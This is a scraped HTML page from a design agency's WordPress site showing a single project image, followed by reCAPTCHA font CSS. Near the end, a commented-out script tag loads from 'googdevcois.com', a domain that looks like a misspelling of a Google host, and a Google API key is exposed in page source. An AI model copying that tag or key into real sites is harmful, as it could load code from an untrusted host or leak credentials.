!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="icon" href="/wp-content/uploads/2017/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="/wp-content/uploads/2017/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="/wp-content/uploads/2017/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="/wp-content/uploads/2017/10/cropped-favico-270x270.png" />
  <link rel="preload" href="https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css" as="style" onload="this.rel='stylesheet'">
  <script id="css-ref">
    var cssFile = 'https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css';
    var GOOGLE_API_KEY = 'AIzaSyBfGaedmcEpkFlXK6LSgpyN-DTsreLB-I8';
  </script>

  <noscript>
    <link rel="stylesheet" href="https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css" media="screen">
    <style type="text/css">
      h1,h2,h3,h4,h5,h6,p,li,pre,blockquote,a,time,span,svg,input,address,button{
        opacity: 1 !important;
      }
    </style>
  </noscript>
  <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script>
  <![endif]-->
  <script src="https://form-creative.com/wp-content/themes/form-creative/dist/scripts/pace-159d8ec520.js" defer></script>
  <script src="https://form-creative.com/wp-content/themes/form-creative/dist/scripts/lazysizes-5377c19c50.js" async></script>
    </head>
<body class="attachment attachment-template-default single single-attachment postid-559 attachmentid-559 attachment-jpeg hawthorne-corner-10 not-front">
  <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
  <![endif]-->

  <div id="top" class="l-page" role="document">

    <div class="float-wrapper">
  <header class="region--header" role="banner">
    <a class="navbar-brand" href="https://form-creative.com/">
      <svg class="icon icon-logo"><use xlink:href="https://form-creative.com/wp-content/themes/form-creative/dist/images/symbols.svg#icon-logo"></use></svg>    </a>
    <nav class="project-nav">
      <ul class="project-nav__list">
        <li class="project-nav__list-item">
          
                      <a href="https://form-creative.com?filter=all" class="project-nav__link all">
                      
          all
          </a>                
            
        </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.advertising" class="project-nav__link">
                        
            Advertising              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.brand" class="project-nav__link">
                        
            Brand              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.digital" class="project-nav__link">
                        
            Digital              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.full-service" class="project-nav__link">
                        
            Full Service              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.packaging" class="project-nav__link">
                        
            Packaging              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.presentation-centre" class="project-nav__link">
                        
            Presentation Centre              
            </a>            
          </li>
                  <li class="project-nav__list-item">
            
                          <a href="https://form-creative.com?filter=.print" class="project-nav__link">
                        
            Print              
            </a>            
          </li>
                
      </ul>
    </nav>
    <div class="nav__toggle">
      <button class="hamburger hamburger--spring nav__toggle__trigger" type="button">
        <span class="hamburger-box">
          <span class="hamburger-inner"></span>
        </span>
      </button>
    </div>
  </header>
</div>

      <main class="main" role="main">
        <article class="post-559 attachment type-attachment status-inherit hentry">
  <p class="attachment"><a href='/wp-content/uploads/2017/11/HAWTHORNE-CORNER-10.jpg'><img fetchpriority="high" decoding="async" width="300" height="200" src="/wp-content/uploads/2017/11/HAWTHORNE-CORNER-10-300x200.jpg" class="attachment-medium size-medium" alt="" srcset="/wp-content/uploads/2017/11/HAWTHORNE-CORNER-10-300x200.jpg 300w, /wp-content/uploads/2017/11/HAWTHORNE-CORNER-10-768x512.jpg 768w, /wp-content/uploads/2017/11/HAWTHORNE-CORNER-10-100x67.jpg 100w, /wp-content/uploads/2017/11/HAWTHORNE-CORNER-10-1x1.jpg 1w, /wp-content/uploads/2017/11/HAWTHORNE-CORNER-10-200x133.jpg 200w, /wp-content/uploads/2017/11/HAWTHORNE-CORNER-10-400x267.jpg 400w, /wp-content/uploads/2017/11/HAWTHORNE-CORNER-10-600x400.jpg 600w, /wp-content/uploads/2017/11/HAWTHORNE-CORNER-10-961x641.jpg 961w, /wp-content/uploads/2017/11/HAWTHORNE-CORNER-10.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</article>
      </main>

  </div>
    <footer class="region--footer" role="contentinfo">  

    
<div class="social-media">
  
    
    
    
      <a class="social-media__link social-media__link--instagram" href="https://www.instagram.com/formcreativedesign/" target="_blank" aria-label="Instagram Link">
      <svg class="icon icon-instagram"><use xlink:href="https://form-creative.com/wp-content/themes/form-creative/dist/images/symbols.svg#icon-instagram"></use></svg>    </a>
    
    
    
  </div>

    <div class="copyright">
      &copy; Form Creative. All&nbsp;Rights&nbsp;Reserved
    </div>
    
  	<span data-block="#top" class="back-to-top">Back to Top</span>
    
</footer>

  
<div id="mobile-primary-nav" class="nav nav--mobile nav--mobile--primary is-fixed loader">

  <div class="nav__toggle">
    <button class="hamburger hamburger--spring nav__toggle__trigger" type="button">
      <span class="hamburger-box">
        <span class="hamburger-inner"></span>
      </span>
    </button>
  </div>

  <nav id="ml-menu" class="menu nav__menu">
    
    <div class="menu__wrap">
      <ul data-menu="main" class="menu__level menu__level--current">
        <li class="menu__item ">
          <a class="menu__link" href="https://form-creative.com/about/">
            About          </a>
        </li>
        <li class="menu__item ">
          <a class="menu__link" href="#" data-submenu="submenu-work">Work</a>
        </li>
        <li class="menu__item ">
          <a class="menu__link" href="https://form-creative.com/contact/">
            Contact          </a>
        </li>
      </ul>

      <ul data-menu="submenu-work" class="menu__level">
        <li class="menu__item">

                     <a href="https://form-creative.com?filter=all" class="menu__link">
                         All
          </a>
          
        </li>
        
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.advertising" class="menu__link">
                            
              Advertising              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.brand" class="menu__link">
                            
              Brand              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.digital" class="menu__link">
                            
              Digital              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.full-service" class="menu__link">
                            
              Full Service              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.packaging" class="menu__link">
                            
              Packaging              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.presentation-centre" class="menu__link">
                            
              Presentation Centre              
            </a>
          </li>
                  <li class="menu__item">

                          <a href="https://form-creative.com?filter=.print" class="menu__link">
                            
              Print              
            </a>
          </li>
                
      </ul>
    </div>
  </nav>

</div>
  
  <script>
    !function(){for(var a,b=function(){},c=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],d=c.length,e=window.console=window.console||{};d--;)a=c[d],e[a]||(e[a]=b)}();
  </script>
  <script type="text/javascript" src="https://code.jquery.com/jquery-3.7.1.min.js" id="jquery-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"site_key":"6LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh","ajaxurl":"https:\/\/form-creative.com\/wp-admin\/admin-ajax.php","nonce":"2bfd648a02"};
/* ]]> */
</script>
<script>(window.jQuery && jQuery.noConflict()) || document.write('<script src="/wp-includes/js/jquery/jquery.js"><\/script>')</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh&amp;ver=1.4.0" id="gforms_recaptcha_recaptcha-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-after">
/* <![CDATA[ */
(function($){grecaptcha.ready(function(){$(".grecaptcha-badge").css("visibility","hidden");});})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="/wp-content/themes/form-creative/dist/scripts/main-088edbbb11.js" id="sage_js-js"></script>
  <script>
          window.ga=function(){ga.q.push(arguments)};ga.q=[];ga.l=+new Date;
        ga('create','UA-111094942-1','auto');ga('send','pageview')
  </script>
      <script src="https://www.google-analytics.com/analytics.js" async defer></script>
  <script id="loadcss">
        var scripts = [];
      scripts.push('/wp-includes/css/dist/block-library/style.min.css');scripts.push('');scripts.push('');scripts.push('');
        var asyncLoadCss = function() {for (var c in scripts) loadCSS( scripts[c] );};
       // window.requestAnimationFrame(asyncLoadCss);
       //asyncLoadCss();
      </script>
        <!--[if lt IE 9]>
    <script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script>
  <![endif]-->
  <!-- <script defer src="https://maps.googdevcois.com/maps/api/js?key=AIzaSyBfGaedmcEpkFlXK6LSgpyN-DTsreLB-I8&amp;v=3.exp&amp;callback=gmapInit"></script> -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f632206e651643af9cb6f9a23ad8c702","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                https://form-creative.com/project/hawthorne-corner/hawthorne-corner-10/ -->
<!-- Cache File Path:               /cache/comet-cache/cache/https/form-creative-com/project/hawthorne-corner/hawthorne-corner-10.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 17th, 2026 @ 12:05 am UTC -->
<!-- Cache File Generated In:       1.78404 seconds -->

<!-- Cache File Expires On:         Jan 24th, 2026 @ 12:05 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 24th, 2026 @ 12:05 am UTC -->

<!-- Loaded via Cache On:    Jan 19th, 2026 @ 9:14 am UTC -->
<!-- Loaded via Cache In:    0.00382 seconds -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdMwbQpAAAAAEykzD9XTEbYWFexapckEfD0DtAh&co=aHR0cHM6Ly9mb3JtLWNyZWF0aXZlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=hlia2mc6scwm
body_size: 48508
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
